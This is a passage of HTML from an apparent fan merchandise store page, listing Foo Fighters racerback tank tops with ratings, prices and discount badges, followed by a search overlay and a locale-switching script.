</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="27">
    <a href="https://foo-fighters.store/product/foo-fighters-tank-tops-rock-and-grohl-awesome-drumstick-guitar-original-design-racerback-tank-top-rb2405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/53/conversions/ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-1-small.jpg?w=250&amp;h=250"
                alt="Foo Fighters Tank Tops - ROCK and GROHL Awesome Drumstick &amp;amp; Guitar ORIGINAL Design! Racerback Tank Top RB2405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://foo-fighters.store/product/foo-fighters-tank-tops-rock-and-grohl-awesome-drumstick-guitar-original-design-racerback-tank-top-rb2405" class="capitalize hover:underline leading-3">Foo Fighters Tank Tops - ROCK and GROHL Awesome Drumstick &amp; Guitar ORIGINAL Design! Racerback Tank Top RB2405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="52">
    <a href="https://foo-fighters.store/product/foo-fighters-tank-tops-five-people-tank-top-rb2405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/100/conversions/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-3-small.jpg?w=250&amp;h=250"
                alt="Foo Fighters Tank Tops - Five People Tank Top RB2405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://foo-fighters.store/product/foo-fighters-tank-tops-five-people-tank-top-rb2405" class="capitalize hover:underline leading-3">Foo Fighters Tank Tops - Five People Tank Top RB2405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="56">
    <a href="https://foo-fighters.store/product/foo-fighters-tank-tops-foo-fighters-racerback-tank-top-rb2405" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/foo-fighters.store/media/109/conversions/ssrcoracerbackwomens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1-11-small.jpg?w=250&amp;h=250"
                alt="Foo Fighters Tank Tops - Foo Fighters Racerback Tank Top RB2405"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://foo-fighters.store/product/foo-fighters-tank-tops-foo-fighters-racerback-tank-top-rb2405" class="capitalize hover:underline leading-3">Foo Fighters Tank Tops - Foo Fighters Racerback Tank Top RB2405</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;fB7r1RKqwCmrBXsXfJRb&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/foo-fighters-tank-tops-best-pic-racerback-tank-top-rb2405&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;1ae8189b07165840ad24d3502f7fad2e9e468cc833505aad027e3e3b549b0b36&quot;}" wire:effects="[]" wire:id="fB7r1RKqwCmrBXsXfJRb" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
